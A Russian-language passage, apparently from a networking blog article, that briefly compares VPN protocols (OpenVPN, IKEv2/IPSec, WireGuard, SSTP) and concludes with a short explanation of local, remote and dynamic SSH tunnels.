OpenVPN — это популярный протокол с открытым кодом, который работает со всеми основными операционными системами. Вы можете загрузить исходный код, просмотреть его и изменить, как вам угодно. OpenVPN может работать через интернет-протоколы TCP или UDP. Он также считается самым безопасным протоколом VPN.

IPSec/IKEv2

Протокол IKEv2/IPSec может похвастаться преимуществами безопасности IPSec и высокой скоростью IKEv2, что делает его серьезным конкурентом в индустрии VPN-туннелирования. Когда ваше VPN-соединение прерывается или вы переключаетесь между сетями, функция автоподключения IKEv2/IPSec восстанавливает все до нормального состояния.

WireGuard

WireGuard — самый новый и быстрый из всех протоколов. Пока он все еще находится на ранней стадии разработки и поэтому имеет некоторые недостатки в безопасности.

SSTP

SSTP — это VPN-протокол, который был создан компанией Microsoft, но он также доступен и на многих других системах. Многие провайдеры VPN скептически относятся к SSTP, поскольку, как известно, компания Microsoft сотрудничает с Агентством национальной безопасности. Тем не менее, нет никаких доказательств того, что протокол использовался не по назначению.

Заключение

Как видите, есть три типа SSH-туннелей:

- Локальный (опция –L) – туннель открывается на локальном порту и прослушивает подключения, которые сначала перенаправляются на сохраненное соединение с сервером SSH, а затем на целевой хост.

- Удаленный (опция –R) – туннель открывается на сервере SSH. Все передачи перенаправляются из локального туннеля после получения соединения сервером.

- Динамический (опция –D) – туннель открывается на локальном loopback интерфейсе. Передача осуществляется по протоколу SOCKS. Вы можете передавать через этот туннель все пакеты – TCP, UDP. К любому серверу в Интернете можно подключиться через прокси-сервер SSH. Чтобы перенаправить весь системный трафик через прокси-сервер SOCKS, вы можете использовать специальные программы.

NATOpenSSHPuTTYSOCKSSSHUnixVPSWindows